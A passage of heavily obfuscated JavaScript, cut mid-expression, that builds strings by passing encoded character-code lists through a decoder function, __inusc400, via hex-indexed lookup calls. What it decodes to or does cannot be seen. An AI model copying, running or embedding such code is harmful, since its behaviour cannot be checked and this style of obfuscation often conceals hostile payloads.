4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(